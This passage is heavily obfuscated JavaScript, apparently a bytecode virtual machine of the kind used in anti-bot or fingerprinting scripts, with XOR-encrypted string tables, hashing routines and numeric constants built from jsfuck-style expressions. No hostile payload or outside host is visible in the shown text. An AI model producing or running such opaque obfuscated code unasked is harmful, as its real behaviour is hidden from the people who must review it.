J=KX[pm];J[J[tX](j)]=function(){this[Kj].push(this[NX]()&&this[NX]());};NJ(pm,[J]);}break;}}function v(){return Xt.apply(this,[CT,arguments]);}function wt(){this["LH"]=(this["LA"]&0xffff)*5+(((this["LA"]>>>16)*5&0xffff)<<16)&0xffffffff;this.VD=WT;}function XD(){var rc=function(){};XD=function(){return rc;};return rc;}function xW(){return Xm.apply(this,[Q,arguments]);}var x1,xc,FD,JB,mq,TD,NB,IT,l1,Lj,N2,d7,Z7,vT,GD,c1,KB,LR,KT,T7,qW,gj,Uq,f7,ZX,tV,fJ,b2,tW,VV,G7,zT,AB,Fm,H7,Mf,xX,nX,U2,Pm,JT,FV,SJ,Mm,rX,nB,jB,Q7,vj,BW,rT,tX,GJ,Rm,Sm,TV,XJ,FJ,Uc,G2,Kj,S,p,OW,WV,NX,H1,tT,lB,Zc,b7,j,I2,OV,qc,kV,zW,L1,QW,gR,LW,ZT,Jc,ZR,mm,VB,dt,Qf,J2,Jf,vf,kW,t7,r7,Aj,VX,rq,dT,hf,Nf,k1,pJ,gt,Tq,wV,E,Jq,C1,KD,Pc,PB,t,Nc,Wt,j1,ZW,tf,qt,Om,UT,GR;var YV;function L7(){DB=["v\'h%[Z]F","N","V","\t","f.D;Ec){tRqs|"];}function RD(Ec,lq){var DV=RD;switch(Ec){case Wc:{var A=lq[pm];A[A[tX](k1)]=function(){this[lB](bD.v,this[tT]());};Xt(rt,[A]);}break;case Ht:{var rW=lq[pm];rW[rW[tX](GJ)]=function(){this[Kj].push(h(nR(x1),this[NX]()));};RD(Wc,[rW]);}break;case Ff:{var tB=lq[pm];tB[tB[tX](pJ)]=function(){var Qt=this[x1]();var BJ=this[x1]();var E1=this[x1]();var gT=this[NX]();var d=[];for(var HW=JB;BT(HW,E1);++HW){switch(this[Kj].pop()){case JB:d.push(this[NX]());break;case x1:var Y7=this[NX]();for(var TW of Y7.reverse()){d.push(TW);}break;default:throw new Error(XD()[Y1(mq)](x1,gt,Tq));}}var Vm=gT.apply(this[S].Z,d.reverse());Qt&&this[Kj].push(this[L1](Vm));};RD(Ht,[tB]);}break;case qJ:{var bR=lq[pm];bR[bR[tX](wV)]=function(){this[Kj].push(MV(this[NX](),this[NX]()));};RD(Ff,[bR]);}break;case Dt:{var z1=lq[pm];z1[z1[tX](E)]=function(){this[Kj].push(Y2(this[NX](),this[NX]()));};RD(qJ,[z1]);}break;case V:{var z2=lq[pm];z2[z2[tX](Jq)]=function(){this[Kj].push(pq(this[NX](),this[NX]()));};RD(Dt,[z2]);}break;case rt:{var DT=lq[pm];DT[DT[tX](C1)]=function(){this[Kj].push(wq(this[NX](),this[NX]()));};RD(V,[DT]);}break;case lm:{var Pj=lq[pm];Pj[Pj[tX](KD)]=function(){KW.call(this[G2]);};RD(rt,[Pj]);}break;case m2:{var SW=lq[pm];SW[SW[tX](Pc)]=function(){this[Kj].push(gD(this[NX](),this[NX]()));};RD(lm,[SW]);}break;case D7:{var h2=lq[pm];h2[h2[tX](PB)]=function(){this[Kj].push(nJ(this[NX](),this[NX]()));};RD(m2,[h2]);}break;}}function XT(LT,Zq){var Fq=XT;switch(LT){case bf:{var Tc=Zq[pm];pR=function(HB,BB,Ot,mt){return Ym.apply(this,[tq,arguments]);};return gX(Tc);}break;case V1:{var OR=Zq[pm];var BX=Zq[nj];var U1=Zq[zt];var xB=gD([],[]);var ID=MV(gD(U1,tD()),nX);var zc=sW[OR];for(var zm=JB;BT(zm,zc.length);zm++){var fW=X(zc,zm);var Lm=X(SV.RJ,ID++);xB+=Ym(mV,[VJ(F7(YR(fW),Lm),F7(YR(Lm),fW))]);}return xB;}break;case PW:{var qV=Zq[pm];SV=function(F1,Cq,Jm){return XT.apply(this,[V1,arguments]);};return mc(qV);}break;case nc:{var s7=Zq[pm];var kj=Zq[nj];var Vc=Zq[zt];var dD=Zq[qT];var B2=hW[mq];var sD=gD([],[]);var AR=hW[kj];var ht=pW(AR.length,x1);while(Wj(ht,JB)){var cD=MV(gD(gD(ht,dD),tD()),B2.length);var MW=X(AR,ht);var V7=X(B2,cD);sD+=Ym(mV,[F7(VJ(YR(MW),YR(V7)),VJ(MW,V7))]);ht--;}return XT(bf,[sD]);}break;case D7:{var Uf=Zq[pm];mc(Uf[JB]);for(var n7=JB;BT(n7,Uf.length);++n7){XD()[Uf[n7]]=function(){var bB=Uf[n7];return function(bc,D1,E2){var C2=SV.call(null,bc,Hq([]),E2);XD()[bB]=function(){return C2;};return C2;};}();}}break;case bW:{var LD=Zq[pm];var fV=Zq[nj];var F2=xD[x1];var dR=gD([],[]);var X1=xD[LD];for(var sf=pW(X1.length,x1);Wj(sf,JB);sf--){var FT=MV(gD(gD(sf,fV),tD()),F2.length);var Nq=X(X1,sf);var xR=X(F2,FT);dR+=Ym(mV,[F7(YR(F7(Nq,xR)),VJ(Nq,xR))]);}return Ym(lm,[dR]);}break;case GT:{var NT=Zq[pm];var kf=Zq[nj];var qm=[];var Yf=Ym(qq,[]);var O=kf?mD[tJ()[p1(xc)](xc,G7,XJ,FJ)]:mD[wT()[V2(FD)](TD,x1,Sm,TV)];for(var h1=JB;BT(h1,NT[XD()[Y1(xc)](xc,Mf,Fm)]);h1=gD(h1,x1)){qm[MT()[M(x1)].apply(null,[JB,Uc])](O(Yf(NT[h1])));}return qm;}break;case lm:{var PJ=Zq[pm];var Q1=Zq[nj];var l7=Zq[zt];var WX=Zq[qT];var QX=gD([],[]);var Dc=MV(gD(Q1,tD()),G2);var Et=q2[PJ];var lV=JB;while(BT(lV,Et.length)){var W2=X(Et,lV);var SB=X(Qc.lW,Dc++);QX+=Ym(mV,[F7(YR(F7(W2,SB)),VJ(W2,SB))]);lV++;}return QX;}break;case Zt:{var I=Zq[pm];Qc=function(SR,gJ,pD,RX){return XT.apply(this,[lm,arguments]);};return fc(I);}break;case V:{var TX=Zq[pm];var S7=Zq[nj];var UD=Zq[zt];var ZJ=sW[TD];var k7=gD([],[]);var wD=sW[TX];var Gj=pW(wD.length,x1);if(Wj(Gj,JB)){do{var m=MV(gD(gD(Gj,UD),tD()),ZJ.length);var cf=X(wD,Gj);var zX=X(ZJ,m);k7+=Ym(mV,[VJ(F7(YR(cf),zX),F7(YR(zX),cf))]);Gj--;}while(Wj(Gj,JB));}return XT(PW,[k7]);}break;}}function Sj(){return jT.apply(this,[Ht,arguments]);}function df(C7,Pq){return C7>>Pq;}function sc(Ej,w1){return Ej<=w1;}function qX(){if(this["Bg"]<sN(this["Z2"]))this.VD=lj;else this.VD=MB;}function P2(){return ft.apply(this,[gB,arguments]);}function OB(){return RD.apply(this,[D7,arguments]);}function Xc(){return ft.apply(this,[Dt,arguments]);}var Oq;function Hf(){return jT.apply(this,[Ic,arguments]);}function Qm(dV,cj){var lD=Qm;switch(dV){case GT:{var v1=cj[pm];var Mq=cj[nj];var wB=DB[JB];var UB=gD([],[]);var fj=DB[v1];var MR=pW(fj.length,x1);if(Wj(MR,JB)){do{var Bj=MV(gD(gD(MR,Mq),tD()),wB.length);var rV=X(fj,MR);var zj=X(wB,Bj);UB+=Ym(mV,[F7(YR(F7(rV,zj)),VJ(rV,zj))]);MR--;}while(Wj(MR,JB));}return Ym(GT,[UB]);}break;case IW:{var bJ=cj[pm];var Aq=gD([],[]);for(var jD=pW(bJ.length,x1);Wj(jD,JB);jD--){Aq+=bJ[jD];}return Aq;}break;case Rq:{var cB=cj[pm];Qc.lW=Qm(IW,[cB]);while(BT(Qc.lW.length,GD))Qc.lW+=Qc.lW;}break;case Ht:{fc=function(j2){return Qm.apply(this,[Rq,arguments]);};Qc(mq,vT,c1,Hq(Hq([])));}break;case zt:{var A2=cj[pm];var fX=gD([],[]);var k2=pW(A2.length,x1);while(Wj(k2,JB)){fX+=A2[k2];k2--;}return fX;}break;case LV:{var DR=cj[pm];SV.RJ=Qm(zt,[DR]);while(BT(SV.RJ.length,Mm))SV.RJ+=SV.RJ;}break;case BV:{mc=function(x){return Qm.apply(this,[LV,arguments]);};XT.call(null,V,[NB,rX,TD]);}break;case If:{var hq=cj[pm];var KV=cj[nj];var YD=cj[zt];var gf=cj[qT];var H=q2[TD];var dX=gD([],[]);var H2=q2[hq];for(var mR=pW(H2.length,x1);Wj(mR,JB);mR--){var q1=MV(gD(gD(mR,KV),tD()),H.length);var DX=X(H2,mR);var sB=X(H,q1);dX+=Ym(mV,[F7(YR(F7(DX,sB)),VJ(DX,sB))]);}return XT(Zt,[dX]);}break;case vD:{var jV=cj[pm];var AT=gD([],[]);var M2=pW(jV.length,x1);if(Wj(M2,JB)){do{AT+=jV[M2];M2--;}while(Wj(M2,JB));}return AT;}break;case fm:{var Nt=cj[pm];p7.jt=Qm(vD,[Nt]);while(BT(p7.jt.length,vj))p7.jt+=p7.jt;}break;}}function YT(){var km=['Vj','PR','lR','b','OT','RT'];YT=function(){return km;};return km;}function Af(){xD=["]\x00\\:","\"aTMnkFp\x40l&W=Y*F","g","xR\f3H$~\f\x073\r3:C"];}var bD;function CV(){return nI(`${AV()[Pf(JB)]}`,"0x"+"\x37\x37\x62\x30\x36\x30\x34");}function s2(){if([10,13,32].includes(this["jN"]))this.VD=Qj;else this.VD=W1;}function mB(){return Xt.apply(this,[mf,arguments]);}var mD;var vV;function P7(){return CV()+sN("\x37\x37\x62\x30\x36\x30\x34")+3;}function Cf(){return Ym.apply(this,[qf,arguments]);}function ff(){return Xm.apply(this,[PW,arguments]);}function wT(){var nT=function(){};wT=function(){return nT;};return nT;}var mV,n,Zt,LV,qq,If,Hj,IB,gB,tq,OD,V,f1,QV,B,TJ,mW,Ic,tm,QR,IW,CJ,UR,GT,PW,m2,kX,lm,CR,rt,Ff,zD,fm,bW,D7,BV,mf,qJ,l,Oj,Mt,A7,bT,vc,vD,Q,Wc,bf,DJ,vW,wX,nc;function nf(){return nI(`${AV()[Pf(JB)]}`,";",CV());}function VT(){V=Rq+Rq*V1,Mt=zt+V1,IW=pm+Rq*V1,qJ=zt+qT*V1,B=Rq+qT*V1+Rq*V1*V1+Rq*V1*V1*V1+CT*V1*V1*V1*V1,mW=qT+qT*V1,A7=jm+V1,mV=qf+qT*V1,Ff=CT+zt*V1,bT=qf+V1,DJ=CT+qf*V1+zt*V1*V1+Rq*V1*V1*V1+Rq*V1*V1*V1*V1,vD=qT+zt*V1,bW=jm+Rq*V1,kX=qf+zt*V1,Wc=Ht+qT*V1,tm=CT+V1,QV=pm+zt*V1,wX=nj+zt*V1,D7=jm+Ht*V1,zD=pm+CT*V1,IB=zt+CT*V1,f1=nj+Rq*V1,TJ=Ht+Rq*V1,Q=zt+Rq*V1,QR=qT+Rq*V1,Oj=qT+Ht*V1,lm=Dt+Ht*V1,CJ=pm+zt*V1+qT*V1*V1+CT*V1*V1*V1+Rq*V1*V1*V1*V1,tq=Ht+zt*V1,UR=nj+V1,mf=Dt+zt*V1,l=zt+Ht*V1,nc=CT+qT*V1,LV=zt+zt*V1,qq=nj+qT*V1,m2=Ht+Ht*V1,BV=Rq+zt*V1,GT=Dt+Rq*V1,Ic=CT+Ht*V1,rt=nj+Ht*V1,vW=qT+V1,CR=Ht+zt*V1+pm*V1*V1+V1*V1*V1,fm=pm+qT*V1,PW=qf+Rq*V1,n=CT+qT*V1+Rq*V1*V1+Rq*V1*V1*V1+CT*V1*V1*V1*V1,Zt=Rq+Ht*V1,gB=Rq+qT*V1,Hj=pm+Ht*V1,vc=jm+zt*V1,bf=Rq+V1,OD=qf+Ht*V1,If=Ht+V1;}function MT(){var J1=[]['\x6b\x65\x79\x73']();MT=function(){return J1;};return J1;}function nJ(TB,PX){return TB===PX;}var gX;function UJ(){return Mx(`${AV()[Pf(JB)]}`,nf()+1);}function p7(){return XT.apply(this,[bW,arguments]);}function rj(){this["NK"]++;this.VD=Qj;}var Qc;function bm(){return Xm.apply(this,[nj,arguments]);}function JD(){return jT.apply(this,[zD,arguments]);}function Ut(){return Xt.apply(this,[l,arguments]);}function zV(){return jT.apply(this,[qf,arguments]);}function Vf(){return Xm.apply(this,[vW,arguments]);}function tJ(){var qD=Object['\x63\x72\x65\x61\x74\x65'](Object['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']);tJ=function(){return qD;};return qD;}var fc;function GV(){this["LA"]^=this["LA"]>>>16;this.VD=K1;}function g1(){Oq=new Object();JB=0;AV()[Pf(JB)]=lCQsnLAxpv;if(typeof window!=='undefined'){mD=window;}else if(typeof global!==[]+[][[]]){mD=global;}else{mD=this;}}function Hm(){return Xt.apply(this,[kX,arguments]);}var jR;function Yc(){return RD.apply(this,[V,arguments]);}function Km(){this["jN"]=this["jN"]<<15|this["jN"]>>>17;this.VD=s;}function VJ(Bm,lt){return Bm|lt;}function Vq(){return Xm.apply(this,[OD,arguments]);}function Y1(CW){return YT()[CW];}function ft(CX,rm){var gq=ft;switch(CX){case gB:{var M7=rm[pm];M7[UT]=function(rJ,T2){var sR=atob(rJ);var VR=JB;var cW=[];var kR=JB;for(var h7=JB;BT(h7,sR.length);h7++){cW[kR]=sR.charCodeAt(h7);VR=Y2(VR,cW[kR++]);}Xm(Q,[this,MV(gD(VR,T2),Wt)]);return cW;};Xm(Hj,[M7]);}break;case Dt:{var fq=rm[pm];fq[x1]=function(){return this[Aj][this[QW][bD.v]++];};ft(gB,[fq]);}break;case f1:{var fT=rm[pm];fT[NX]=function(Gt){return this[VB](Gt?this[Kj][pW(this[Kj][XD()[Y1(xc)](xc,rX,Fm)],x1)]:this[Kj].pop());};ft(Dt,[fT]);}break;case bW:{var cX=rm[pm];cX[VB]=function(Cj){return T(typeof Cj,wT()[V2(mq)](FJ,xc,Hq(Hq(x1)),vf))?Cj.Z:Cj;};ft(f1,[cX]);}break;case TJ:{var RR=rm[pm];RR[LW]=function(pf){return qR.call(this[G2],pf,this);};ft(bW,[RR]);}break;case jm:{var z7=rm[pm];z7[ZT]=function(DW,HD,FW){if(T(typeof DW,wT()[V2(mq)](Hq({}),xc,T7,vf))){FW?this[Kj].push(DW.Z=HD):DW.Z=HD;}else{jR.call(this[G2],DW,HD);}};ft(TJ,[z7]);}break;case pm:{var vm=rm[pm];vm[lB]=function(Dm,WW){this[QW][Dm]=WW;};vm[IT]=function(wR){return this[QW][wR];};ft(jm,[vm]);}break;}}function d2(){return ft.apply(this,[pm,arguments]);}var xq;function Ym(O1,xV){var OX=Ym;switch(O1){case qf:{var w=xV[pm];Rj(w[JB]);var pV=JB;while(BT(pV,w.length)){MT()[w[pV]]=function(){var gc=w[pV];return function(ST,EV){var wf=p7.apply(null,[ST,EV]);MT()[gc]=function(){return wf;};return wf;};}();++pV;}}break;case Wc:{var It=xV[pm];var HJ=xV[nj];var LB=gD([],[]);var sX=MV(gD(HJ,tD()),Z7);var L2=DB[It];var ZV=JB;while(BT(ZV,L2.length)){var xf=X(L2,ZV);var Lf=X(Sf.Cm,sX++);LB+=Ym(mV,[F7(YR(F7(xf,Lf)),VJ(xf,Lf))]);ZV++;}return LB;}break;case GT:{var Wm=xV[pm];Sf=function(Lc,v2){return Ym.apply(this,[Wc,arguments]);};return Sc(Wm);}break;case mV:{var zq=xV[pm];if(sc(zq,B)){return mD[cR[xc]][cR[x1]](zq);}else{zq-=n;return mD[cR[xc]][cR[x1]][cR[JB]](null,[gD(df(zq,vT),DJ),gD(MV(zq,CR),CJ)]);}}break;case Oj:{var hX=xV[pm];var bV=xV[nj];var AJ=tJ()[p1(x1)](JB,G7,zT,AB);for(var z=JB;BT(z,hX[XD()[Y1(xc)].apply(null,[xc,Hq(JB),Fm])]);z=gD(z,x1)){var sT=hX[wT()[V2(xc)].apply(null,[H7,NB,Mf,SJ])](z);var EW=bV[sT];AJ+=EW;}return AJ;}break;case qq:{var Am={'\x35':AV()[Pf(JB)].call(null,FD,LR),'\x42':AV()[Pf(x1)](x1,KT),'\x44':wT()[V2(JB)].apply(null,[T7,JB,NB,qW]),'\x4d':tJ()[p1(JB)].call(null,FD,gj,Hq(x1),Uq),'\x51':XD()[Y1(JB)](JB,Hq(Hq(x1)),f7),'\x59':MT()[M(JB)](xc,ZX),'\x67':XD()[Y1(x1)](l1,tV,fJ),'\x76':wT()[V2(x1)].apply(null,[b2,l1,Hq(JB),tW]),'\x7a':AV()[Pf(xc)](xc,VV)};return function(f){return Ym(Oj,[f,Am]);};}break;case Rq:{var Ef=xV[pm];var YB=xV[nj];var lf=gD([],[]);var Gc=MV(gD(YB,tD()),nB);var dj=xD[Ef];var N1=JB;while(BT(N1,dj.length)){var RV=X(dj,N1);var Gq=X(p7.jt,Gc++);lf+=Ym(mV,[F7(YR(F7(RV,Gq)),VJ(RV,Gq))]);N1++;}return lf;}break;case lm:{var tc=xV[pm];p7=function(Ct,B1){return Ym.apply(this,[Rq,arguments]);};return Rj(tc);}break;case QV:{var AX=xV[pm];fc(AX[JB]);var bt=JB;if(BT(bt,AX.length)){do{tJ()[AX[bt]]=function(){var BD=AX[bt];return function(Kc,bq,hj,NR){var jJ=Qc(Kc,bq,jB,Q7);tJ()[BD]=function(){return jJ;};return jJ;};}();++bt;}while(BT(bt,AX.length));}}break;case tq:{var hD=xV[pm];var w2=xV[nj];var Yq=xV[zt];var jc=xV[qT];var Bf=gD([],[]);var vB=MV(gD(jc,tD()),rT);var xm=hW[w2];for(var k=JB;BT(k,xm.length);k++){var M1=X(xm,k);var pj=X(pR.Rf,vB++);Bf+=Ym(mV,[F7(VJ(YR(M1),YR(pj)),VJ(M1,pj))]);}return Bf;}break;}}function SV(){return XT.apply(this,[V,arguments]);}function Sq(){return Xt.apply(this,[vc,arguments]);}function Y2(Tm,G1){return Tm^G1;}function ND(){return Hc(Ij(),471541);}var xD;function K7(){return NJ.apply(this,[pm,arguments]);}function mX(){return NJ.apply(this,[f1,arguments]);}function TR(){return Xt.apply(this,[Oj,arguments]);}function QT(){return jT.apply(this,[bT,arguments]);}function gm(){return jT.apply(this,[Wc,arguments]);}function hV(){hW=["y",")<*+#",",U7*0","Jtv4<%T=]N\fg=\v:.U,","eVDp5Ju&\x3fQUeG<\x40,4J#aG>MEGd","\x07<Q$nS7/0L1Q\t/ \vwN\b>/C; ;\'d6f+2Y:%^","4","I"];}var Sc;function V2(x2){return YT()[x2];}function t2(){return jT.apply(this,[tm,arguments]);}function pX(){this["LA"]=(this["LA"]&0xffff)*0x85ebca6b+(((this["LA"]>>>16)*0x85ebca6b&0xffff)<<16)&0xffffffff;this.VD=hc;}function PT(){return jT.apply(this,[rt,arguments]);}function Kf(){return ft.apply(this,[TJ,arguments]);}function Nm(){return Ym.apply(this,[QV,arguments]);}var dq;var Rj;var qR;function YX(){return Xm.apply(this,[QR,arguments]);}function c(){return Xm.apply(this,[pm,arguments]);}function c2(){return NJ.apply(this,[vW,arguments]);}function Qj(){this["Bg"]++;this.VD=qX;}function vt(){q2=["","9]6\v*^"," \"7P,","","*jj\'} \\>\x3fK\v;6F\rtkGU\x00\x07","(`!~YCxsW\x40x"];}function pR(){return XT.apply(this,[nc,arguments]);}function GW(){this["LA"]=this["LA"]<<13|this["LA"]>>>19;this.VD=wt;}function jj(){return Xt.apply(this,[rt,arguments]);}var mc;function Mx(a,b,c){return a.substr(b,c);}var Tt;function SX(){return Xm.apply(this,[UR,arguments]);}function sN(a){return a.length;}function gW(wW,c7){var W=gW;switch(wW){case qJ:{Rj=function(Rc){return Qm.apply(this,[fm,arguments]);};XT(bW,[FD,d7]);}break;case mW:{var ct=c7[pm];var xj=gD([],[]);var Rt=pW(ct.length,x1);if(Wj(Rt,JB)){do{xj+=ct[Rt];Rt--;}while(Wj(Rt,JB));}return xj;}break;case gB:{var zB=c7[pm];Sf.Cm=gW(mW,[zB]);while(BT(Sf.Cm.length,BW))Sf.Cm+=Sf.Cm;}break;case l:{Sc=function(XB){return gW.apply(this,[gB,arguments]);};Sf(mq,xc);}break;case tq:{var ED=c7[pm];var JX=gD([],[]);var r=pW(ED.length,x1);while(Wj(r,JB)){JX+=ED[r];r--;}return JX;}break;case bW:{var q7=c7[pm];pR.Rf=gW(tq,[q7]);while(BT(pR.Rf.length,tX))pR.Rf+=pR.Rf;}break;case If:{gX=function(fR){return gW.apply(this,[bW,arguments]);};XT.call(null,nc,[GJ,FD,Rm,nR(TD)]);}break;case QV:{var nD=c7[pm];gX(nD[JB]);for(var R1=JB;BT(R1,nD.length);++R1){wT()[nD[R1]]=function(){var IJ=nD[R1];return function(Nj,R2,Zj,Mj){var MD=pR.call(null,Hq({}),R2,N2,Mj);wT()[IJ]=function(){return MD;};return MD;};}();}}break;case pm:{var EB=c7[pm];Sc(EB[JB]);var XR=JB;if(BT(XR,EB.length)){do{AV()[EB[XR]]=function(){var Q2=EB[XR];return function(F,jX){var K=Sf(F,jX);AV()[Q2]=function(){return K;};return K;};}();++XR;}while(BT(XR,EB.length));}}break;case bT:{x1=+ ! ![];xc=x1+x1;FD=x1+xc;JB=+[];mq=x1+FD;TD=xc-x1+mq;NB=FD+TD-xc;IT=TD*xc+mq-NB;l1=xc*x1*mq+TD-NB;Lj=TD*x1*IT-l1;N2=TD*FD-mq+Lj*xc;d7=xc*NB-IT+TD;Z7=NB*mq-d7+TD;vT=xc-x1+d7;GD=l1+xc*vT+Lj*x1;c1=vT+d7*TD+mq-xc;KB=IT*TD-FD+d7*l1;LR=KB+d7+vT*FD-x1;KT=IT*KB+FD*NB-x1;T7=x1+IT*TD+xc;qW=FD+xc*NB*TD*IT;gj=x1*d7*vT*NB+TD;Uq=FD+NB*l1+vT;f7=IT*FD*x1+d7-TD;ZX=TD*KB-l1-mq-vT;tV=x1+FD*l1+vT-d7;fJ=KB*IT+vT+Lj*TD;b2=vT+mq*FD*TD;tW=vT*KB-FD-d7-mq;VV=vT+Lj+NB+KB+IT;G7=NB*FD+Lj*vT+TD;zT=NB*IT+mq+l1+Lj;AB=IT*NB+Lj-d7+mq;Fm=vT*Lj+mq*FD+d7;H7=vT*IT+mq*FD-NB;Mf=mq*IT+l1*x1;xX=FD+d7*IT;nX=NB*xc+l1-TD;U2=KB*TD+NB*FD+xc;Pm=d7*x1*mq*NB*FD;JT=KB*l1-Lj*IT-FD;FV=IT*NB*d7+xc;SJ=xX*nX-U2-Pm+JT+FV;Mm=d7+vT+l1*mq+FD;rX=x1+NB*l1-mq*xc;nB=FD*NB+d7-x1-l1;jB=Lj+mq*vT-d7;Q7=IT+TD+xc+Lj-mq;vj=l1*FD+xc+vT+TD;BW=d7*xc+l1*FD+x1;rT=l1+vT-mq+d7+FD;tX=mq*Lj-d7*l1+vT;GJ=TD*d7*xc+l1-mq;Rm=vT+NB+mq*TD-xc;Sm=FD*d7*mq-NB*xc;TV=IT*KB+mq*TD+x1;XJ=NB*FD+l1-TD+Lj;FJ=Lj-xc-IT+l1*mq;Uc=Lj+xc*KB+mq-IT;G2=TD*d7-x1-xc*l1;Kj=d7+NB+vT*IT*x1;S=TD*Lj-FD-vT;p=l1+FD*IT*vT-KB;OW=xc-vT+d7+TD*Lj;WV=TD*Lj*x1-IT*FD;NX=vT*x1+l1+KB;H1=TD*l1+mq*FD*d7;tT=d7*vT+l1-NB-FD;lB=TD+Lj*l1*x1;Zc=mq*xc*TD+NB+KB;b7=Lj*x1+vT+l1+KB;j=NB*d7+IT+KB+FD;I2=FD+d7*vT-l1+KB;OV=d7*vT*xc+IT;qc=Lj*NB+xc+FD-vT;kV=Lj*TD+vT*xc+d7;zW=xc+mq*NB+TD*IT;L1=mq+KB*xc-FD;QW=vT-x1-TD+mq*IT;gR=vT+TD*Lj-xc;LW=Lj+KB+d7*IT-xc;ZT=x1*Lj*l1-TD+NB;Jc=xc*KB+TD+Lj;ZR=vT*FD+Lj*mq+TD;mm=d7+vT*mq*x1*NB;VB=mq+vT*IT+l1*FD;dt=d7-x1+KB*TD;Qf=x1+l1*TD+mq+Lj;J2=xc+Lj*IT-vT-mq;Jf=FD+l1+d7*NB+x1;vf=TD*NB*x1*l1+mq;kW=FD*vT*xc+NB*TD;t7=xc+TD+KB*mq+x1;r7=l1+FD*TD-x1-IT;Aj=x1-NB+IT+TD*Lj;VX=mq-xc+FD*IT;rq=vT*FD+xc-mq+x1;dT=l1*d7-mq-NB*FD;hf=FD-Lj+vT*l1+TD;Nf=x1+IT*d7-mq-l1;k1=IT*NB+TD*FD;pJ=TD+xc*IT*NB-mq;gt=l1+d7*NB+mq*xc;Tq=x1+vT-KB+IT*Lj;wV=Lj-mq+d7+vT*NB;E=IT+vT*d7-TD+NB;Jq=xc+KB+l1-NB;C1=KB+Lj+xc-l1-vT;KD=NB+mq*Lj-TD*FD;Pc=KB+vT*FD-d7+l1;PB=vT+d7+xc*IT*l1;t=mq*x1*Lj-IT+d7;Nc=IT+l1*Lj-NB*FD;Wt=TD-l1-NB+IT*Lj;j1=xc+NB-FD+d7+vT;ZW=vT+d7*xc-IT-mq;tf=mq+l1+IT*vT;qt=FD*l1*mq-xc+x1;Om=vT+TD+d7-FD*mq;UT=mq+IT*l1-d7*xc;GR=l1*KB-d7-TD*mq;}break;}}function Bq(){return Xm.apply(this,[LV,arguments]);}function cJ(){return jT.apply(this,[wX,arguments]);}function Jj(){return gW.apply(this,[pm,arguments]);}function sm(){return Mx(`${AV()[Pf(JB)]}`,0,CV());}function IA(a,b){return a.charCodeAt(b);}function AW(){return Xt.apply(this,[tq,arguments]);}function Pf(zf){return YT()[zf];}function K1(){return this;}function X(JW,DD){return JW[cR[FD]](DD);}function VW(){return ft.apply(this,[bW,arguments]);}function WD(){return Xm.apply(this,[Hj,arguments]);}function WJ(){nj=+ ! +[],Dt=+ ! +[]+! +[]+! +[]+! +[]+! +[]+! +[]+! +[],Rq=+ ! +[]+! +[]+! +[]+! +[]+! +[],qf=[+ ! +[]]+[+[]]-+ ! +[],CT=+ ! +[]+! +[]+! +[]+! +[]+! +[]+! +[],jm=[+ ! +[]]+[+[]]-+ ! +[]-+ ! +[],zt=! +[]+! +[],V1=[+ ! +[]]+[+[]]-[],Ht=! +[]+! +[]+! +[]+! +[],pm=+[],qT=+ ! +[]+! +[]+! +[];}function zR(){this["LA"]^=this["LA"]>>>16;this.VD=pX;}function YR(Lt){return ~Lt;}function Ij(){return sm()+UJ()+typeof mD[AV()[Pf(JB)].name];}function hc(){this["LA"]^=this["LA"]>>>13;this.VD=m7;}function nR(K2){return -K2;}function IR(){return gW.apply(this,[QV,arguments]);}function pc(JR,nt){return JR/nt;}function wj(){return NJ.apply(this,[fm,arguments]);}function lj(){this["jN"]=IA(this["Z2"],this["Bg"]);this.VD=s2;}function wm(QB,t1){return QB>t1;}function R(){return RD.apply(this,[qJ,arguments]);}function tj(){this["LA"]^=this["jN"];this.VD=GW;}function bj(){return RD.apply(this,[Ht,arguments]);}function MB(){this["LA"]^=this["NK"];this.VD=zR;}function LX(Fj,Z1){return Fj>>>Z1;}function BT(lT,Tj){return lT<Tj;}function UX(G){this[Kj]=Object.assign(this[Kj],G);}function d1(){cR=["\x61\x70\x70\x6c\x79","\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65","\x53\x74\x72\x69\x6e\x67","\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74"];}function ZB(){return ft.apply(this,[jm,arguments]);}function cV(Dq,q){return Dq!=q;}function CB(){return RD.apply(this,[Wc,arguments]);}function wq(FX,RB){return FX in RB;}function dB(At,w7){return At!==w7;}function Wj(xt,n1){return xt>=n1;}function WT(){this["LA"]=(this["LH"]&0xffff)+0x6b64+(((this["LH"]>>>16)+0xe654&0xffff)<<16);this.VD=rj;}function tD(){var IV;IV=HR()-ND();return tD=function(){return IV;},IV;}function s(){this["jN"]=(this["jN"]&0xffff)*0x1b873593+(((this["jN"]>>>16)*0x1b873593&0xffff)<<16)&0xffffffff;this.VD=tj;}function UV(){return RD.apply(this,[Ff,arguments]);}function SD(){return ft.apply(this,[f1,arguments]);}function gD(vq,Em){return vq+Em;}function EX(){return jT.apply(this,[IW,arguments]);}0x77b0604,3306148654;function HX(){return NJ.apply(this,[Hj,arguments]);}function Xt(WB,hR){var I1=Xt;switch(WB){case mf:{var KJ=hR[pm];KJ[KJ[tX](r7)]=function(){this[Kj].push(Wj(this[NX](),this[NX]()));};jT(qf,[KJ]);}break;case IB:{var MJ=hR[pm];MJ[MJ[tX](nB)]=function(){this[Kj]=[];Tt.call(this[G2]);this[lB](bD.v,this[Aj].length);};Xt(mf,[MJ]);}break;case tq:{var C=hR[pm];C[C[tX](Z7)]=function(){this[Kj].push(pW(this[NX](),this[NX]()));};Xt(IB,[C]);}break;case l:{var NV=hR[pm];NV[NV[tX](VX)]=function(){this[Kj].push(this[LW](this[zW]()));};Xt(tq,[NV]);}break;case Mt:{var g=hR[pm];g[g[tX](rq)]=function(){var JV=this[x1]();var A1=g[tT]();if(this[NX](JV)){this[lB](bD.v,A1);}};Xt(l,[g]);}break;case kX:{var dm=hR[pm];dm[dm[tX](Lj)]=function(){this[Kj].push(this[L1](undefined));};Xt(Mt,[dm]);}break;case vc:{var sV=hR[pm];sV[sV[tX](dT)]=function(){this[Kj].push(pc(this[NX](),this[NX]()));};Xt(kX,[sV]);}break;case CT:{var D=hR[pm];D[D[tX](hf)]=function(){this[Kj].push(df(this[NX](),this[NX]()));};Xt(vc,[D]);}break;case Oj:{var xJ=hR[pm];xJ[xJ[tX](GD)]=function(){this[Kj].push(dB(this[NX](),this[NX]()));};Xt(CT,[xJ]);}break;case rt:{var Yt=hR[pm];Yt[Yt[tX](Nf)]=function(){this[Kj].push(h(this[NX](),this[NX]()));};Xt(Oj,[Yt]);}break;}}}();FG={};Q7w=function(brw){return TOw.apply(this,[nv,arguments]);}([function(RgJ,srw){return wMJ.apply(this,[bJ,arguments]);},function(EDJ,InJ,fkJ){'use strict';return 